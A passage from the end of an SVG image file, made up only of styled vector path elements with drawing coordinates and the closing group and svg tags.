         <path class="st217" d="M28.6,21.7c-0.1-0.1-0.3-0.1-0.4-0.2c-0.2-0.1-0.3-0.1-0.4,0c-0.6,0.4-1.2,0.7-1.8,1.1
			c-0.1,0-0.1,0-0.2,0.1c0,0,0-0.1-0.1-0.1c0.7-0.4,1.3-0.8,2-1.2c-0.6-0.3-1.2-0.5-1.7-0.8c-0.1,0-0.1,0-0.2,0.1
			c0,0.1-0.1,0.1-0.1,0.1c0,0,0-0.1-0.1-0.1c0-0.2,0.2-0.3,0.3-0.4c1-0.5,2-0.9,3-1.4c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0.1,0.1,0.1
			c-0.7,0.3-1.4,0.6-2.1,1c-0.3,0.2-0.7,0.3-1.1,0.5c0.2,0.1,0.4,0.2,0.5,0.3c0.5,0.2,1.1,0.5,1.6,0.7c0.2,0.1,0.3,0.1,0.5,0.2
			C28.7,21.6,28.7,21.7,28.6,21.7z" />
         <path class="st82" d="M16.2,30.8c0.1,0,0.3,0,0.4,0.1C16.5,30.9,16.3,30.9,16.2,30.8z" />
         <path class="st82" d="M15.8,30.8c0.1,0,0.2,0,0.4,0.1C16,30.8,15.9,30.8,15.8,30.8z" />
         <path class="st82" d="M15.4,30.7c0.1,0,0.2,0,0.3,0.1C15.6,30.8,15.5,30.7,15.4,30.7z" />
         <path class="st84" d="M17,30.9c0.6,0,1.2,0,1.9,0c-0.1,0-0.1,0.1-0.2,0.1c-0.5,0-1,0-1.6,0C17.1,30.9,17.1,30.9,17,30.9z" />
         <path class="st86" d="M19.7,30.8c0.1,0,0.2,0,0.4,0C20,30.8,19.8,30.8,19.7,30.8z" />
         <path class="st86" d="M20.1,30.8c0.1,0,0.2,0,0.3,0C20.3,30.7,20.2,30.8,20.1,30.8z" />
         <path class="st218" d="M19.3,29.9c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.4,0c-0.1,0-0.2,0-0.3,0c-0.6,0-1.3,0-1.9,0
			c-0.9,0-1.7-0.1-2.5-0.4c0,0,0.1,0,0.1,0c0,0,0,0,0-0.1c0,0-0.1-0.1-0.1-0.1c0.5,0.1,1,0.2,1.5,0.3c0.4,0.1,0.8,0.1,1.3,0.2
			c0.1,0,0.1,0.1,0.2,0.1c0.5,0,1.1,0,1.6,0c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0C19.1,29.9,19.2,29.9,19.3,29.9z" />
         <path class="st219" d="M13.3,28c0.7-0.2,1.4-0.4,2.1-0.6c0.3-0.1,0.5-0.2,0.8-0.2c0,0,0.1,0.1,0.1,0.1c-0.5,0.2-1.1,0.4-1.6,0.5
			c-0.4,0.1-0.8,0.2-1.2,0.3C13.6,28,13.4,28.1,13.3,28z" />
         <path class="st219" d="M13.1,28.3c0.7,0.2,1.3,0.4,2,0.6c0.2,0.1,0.3,0.1,0.5,0.1c-0.1,0-0.2,0-0.3,0.1c-0.8-0.1-1.6-0.4-2.3-0.7
			C13,28.4,13.1,28.3,13.1,28.3z" />
         <path class="st220" d="M8.4,25.1c0.5,0.5,1.1,1,1.6,1.5c0,0,0,0-0.1,0.1C9.3,26.2,8.8,25.7,8.4,25.1C8.3,25.1,8.4,25.1,8.4,25.1z" />
         <path class="st145" d="M11.4,27.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1-0.1,0-0.1C11.2,27.2,11.3,27.2,11.4,27.2z" />
         <path class="st145" d="M11.8,27.2c-0.1,0-0.2,0-0.4,0.1C11.5,27.2,11.7,27.2,11.8,27.2z" />
         <path class="st219" d="M13.3,28.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1-0.1,0-0.1C13.2,28.2,13.2,28.2,13.3,28.2z" />
         <path class="st145" d="M13.5,26.8c-0.1,0-0.2,0-0.3,0.1C13.3,26.9,13.4,26.8,13.5,26.8z" />
         <path class="st221" d="M5.1,15.4c0,0.1,0,0.2,0.1,0.2c0,0.1-0.1,0.1-0.1,0C5,15.6,5,15.5,5.1,15.4z" />
         <path class="st144" d="M26.2,17.3c-0.1,0-0.2,0-0.3,0.1C26,17.3,26.1,17.3,26.2,17.3z" />
         <path class="st222" d="M10.4,5.2C10.2,5.4,10,5.5,9.8,5.6c-0.1,0-0.1,0-0.2-0.1c0.2-0.1,0.4-0.3,0.6-0.4
			C10.3,5.2,10.4,5.2,10.4,5.2z" />
         <path class="st223" d="M20.2,24.6c0.3,0.2,0.6,0.3,0.9,0.5c0.1,0.1,0.2,0.1,0.3,0c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0.1,0,0.1,0.1
			c-0.2,0.1-0.4,0.2-0.5,0.3c0.2,0.3,0.5,0.5,0.9,0.3c0.1,0,0.3-0.1,0.4-0.1c0,0,0,0.1,0,0.1c-0.2,0.1-0.4,0.1-0.6,0.2
			c-0.2,0.1-0.3,0-0.5-0.1c-0.2-0.1-0.3-0.3-0.5-0.3c-0.2,0-0.3,0.1-0.5,0.2c-0.3,0.1-0.6,0.3-0.9,0.4c-0.1,0-0.2,0.1-0.3,0.1
			c0,0,0-0.1,0.1-0.1c0,0-0.1,0-0.1,0c0.5-0.2,1.1-0.5,1.6-0.8C20.8,25,20.5,24.9,20.2,24.6C20.2,24.7,20.2,24.6,20.2,24.6z" />
         <path class="st224" d="M22,23.6c-0.1,0.1-0.3,0.1-0.4,0.2c-0.1,0-0.1,0-0.2-0.1C21.5,23.7,21.7,23.6,22,23.6
			C21.9,23.6,21.9,23.6,22,23.6z" />
         <path class="st225" d="M22.8,25.6c0,0,0-0.1,0-0.1c0.2-0.1,0.3-0.1,0.5-0.2c0.4-0.2,0.6-0.6,0.7-1c0-0.1,0.1-0.3,0.1-0.5
			c0,0,0-0.1,0-0.1c-0.2-0.2-0.1-0.5-0.1-0.7c0-0.9,0-1.8,0-2.7c0-0.2-0.1-0.3-0.2-0.4c-0.3-0.2-0.6-0.4-1-0.6c0-0.1,0-0.1,0-0.2
			c0.4,0.2,0.7,0.4,1.1,0.7c0.1,0.1,0.2,0.1,0.4,0c0.8-0.3,1.6-0.6,2.4-1c0.1,0,0.1,0,0.1,0.1c-0.8,0.3-1.6,0.7-2.4,1
			c-0.1,0-0.2,0.1-0.2,0.2c0,1,0,2,0,3c0.5-0.9,1-1.7,1.5-2.6c0,0,0,0.1,0.1,0.1c-0.3,0.6-0.6,1.1-0.9,1.7c-0.2,0.3-0.3,0.6-0.5,0.9
			c0,0,0,0,0,0c0.5-0.3,0.9-0.5,1.4-0.8c0,0,0,0.1,0.1,0.1c-0.4,0.2-0.7,0.5-1.1,0.7c-0.3,0.2-0.5,0.5-0.5,0.8
			c-0.1,0.4-0.3,0.8-0.6,1C23.3,25.4,23,25.5,22.8,25.6z" />
         <path class="st226" d="M9.7,5.6c0.1,0,0.1,0,0.2,0.1C9.4,6,8.9,6.3,8.5,6.7C7.9,7.3,7.4,8,6.9,8.7c0,0,0,0,0,0
			c0,0-0.1-0.1-0.1-0.1C7.3,7.7,8,7,8.8,6.3C9,6,9.4,5.8,9.7,5.6z" />
         <path class="st227" d="M26.7,19c0-0.1,0-0.1-0.1-0.1c0.3-0.1,0.6-0.2,0.9-0.4c0.1,0,0.2-0.1,0.2-0.1c0.2-0.1,0.4-0.2,0.6-0.2
			c0.1,0,0.1,0,0.2,0.1C28,18.5,27.3,18.8,26.7,19z" />
         <path class="st228" d="M28.6,18.3c-0.1,0-0.1,0-0.2-0.1c0.4-0.2,0.9-0.3,1.3-0.5c-0.1,0.1,0,0.1,0.1,0.1
			C29.4,18,29,18.1,28.6,18.3z" />
         <path class="st228" d="M27.8,18.4c-0.1,0-0.2,0.1-0.2,0.1C27.6,18.5,27.7,18.5,27.8,18.4z" />
         <path class="st229" d="M15.3,29.1c0.1,0,0.2,0,0.3-0.1c0.9,0.1,1.8,0.2,2.8,0.2c0.2,0,0.5,0,0.7,0c0.1,0,0.1,0,0.2,0
			c0.1,0,0.2,0,0.3,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.4,0c-1,0.1-2.1,0.1-3.1-0.1C15.8,29.2,15.6,29.1,15.3,29.1z" />
         <path class="st230" d="M20,29.7c0.4-0.1,0.8-0.2,1.1-0.3c0,0,0,0,0.1,0.1c-0.4,0.1-0.8,0.2-1.1,0.2C20.1,29.8,20.1,29.7,20,29.7z" />
         <path class="st231" d="M18.8,29.8c-0.1,0-0.1,0.1-0.2,0.1c-0.5,0-1.1,0-1.6,0c-0.1,0-0.1,0-0.2-0.1C17.5,29.8,18.2,29.8,18.8,29.8
			z" />
         <path class="st231" d="M16.7,30c0.6,0,1.3,0,1.9,0c-0.2,0-0.3,0-0.5,0C17.6,30,17.2,30,16.7,30z" />
         <path class="st231" d="M20,29.7c0,0,0.1,0,0.1,0.1c-0.3,0-0.5,0.1-0.8,0.1c-0.1,0-0.3,0-0.4-0.1c0.2,0,0.3,0,0.5-0.1
			c0.1,0,0.2,0,0.3,0C19.8,29.7,19.9,29.7,20,29.7z" />
         <path class="st232" d="M22.1,29.3c-0.3,0.1-0.5,0.2-0.8,0.2c0,0,0,0,0-0.1C21.6,29.3,21.8,29.3,22.1,29.3
			C22.1,29.2,22.1,29.2,22.1,29.3z" />
         <path class="st233" d="M22.1,29.3C22.1,29.2,22.1,29.2,22.1,29.3c0.2-0.1,0.4-0.2,0.6-0.3c0,0,0,0,0,0.1
			C22.5,29.1,22.3,29.2,22.1,29.3z" />
         <path class="st234" d="M22.7,29C22.7,29,22.7,29,22.7,29c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0,0,0.1,0C23.1,28.8,22.9,28.9,22.7,29z" />
         <path class="st216" d="M19.2,29.3c0.1,0,0.2,0,0.4,0C19.4,29.3,19.3,29.3,19.2,29.3z" />
         <path class="st231" d="M18.9,30c0.1,0,0.2,0,0.4,0C19.1,29.9,19,29.9,18.9,30z" />
         <path class="st235" d="M23.3,28.7C23.3,28.7,23.3,28.7,23.3,28.7c0,0,0.1-0.1,0.2-0.1c0,0,0,0,0,0.1
			C23.4,28.7,23.4,28.7,23.3,28.7z" />
         <path class="st236" d="M19.7,29.7c-0.1,0-0.2,0-0.3,0C19.5,29.8,19.6,29.8,19.7,29.7z" />
         <path class="st237" d="M19.5,26c0,0,0.1,0,0.1,0c0,0,0,0.1-0.1,0.1c-0.7,0.3-1.4,0.6-2.2,0.9c-0.1,0-0.2-0.1-0.2-0.1
			C18,26.6,18.7,26.3,19.5,26z" />
         <path class="st238" d="M17.2,26.9c0.1,0,0.2,0.1,0.2,0.1c-0.3,0.1-0.7,0.2-1,0.3c0,0-0.1-0.1-0.1-0.1C16.6,27.1,16.9,27,17.2,26.9
			z" />
         <path class="st216" d="M19.1,29.2c-0.2,0-0.5,0-0.7,0C18.6,29.2,18.9,29.2,19.1,29.2z" />
         <path class="st239" d="M22,25c0,0-0.1,0-0.1-0.1c0.2-0.1,0.5-0.2,0.7-0.4c0,0,0,0,0.1,0.1C22.4,24.7,22.2,24.8,22,25z" />
         <path class="st240" d="M22,23.6C21.9,23.6,21.9,23.6,22,23.6c0-0.1,0.2-0.2,0.3-0.3c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0
			C22.3,23.4,22.1,23.5,22,23.6z" />
         <path class="st241" d="M22.8,23.2c-0.1,0.1-0.2,0.1-0.3,0.2l0,0C22.5,23.1,22.7,23.1,22.8,23.2C22.8,23.1,22.8,23.1,22.8,23.2z" />
         <path class="st242" d="M22.6,24.6C22.6,24.6,22.6,24.6,22.6,24.6c0-0.1,0.1-0.1,0.2-0.2c0,0,0.1,0,0.1,0
			C22.8,24.5,22.7,24.5,22.6,24.6z" />
         <path class="st243" d="M22.8,23.2C22.8,23.1,22.8,23.1,22.8,23.2c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0,0.1
			C23,23.1,22.9,23.1,22.8,23.2z" />
         <path class="st244" d="M22.9,24.4C22.9,24.4,22.8,24.4,22.9,24.4c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0C23,24.4,22.9,24.4,22.9,24.4z" />
      </g>
   </g>
</svg>
